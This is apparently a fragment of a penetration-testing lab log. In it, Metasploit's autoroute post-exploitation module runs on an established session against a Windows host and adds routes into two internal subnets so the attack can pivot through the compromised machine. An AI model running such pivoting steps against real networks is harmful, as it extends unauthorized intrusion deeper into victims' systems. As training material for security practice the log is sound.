 msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION  2                yes       The session to run this module on.
SUBNET   10.10.1.0/24     no        Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against VICTIWINDOWS81
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
=========================
Subnet             Netmask            Gateway
------             -------            -------
10.10.1.0          255.255.255.0      Session 2
192.168.1.0        255.255.255.0      Session 2
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) >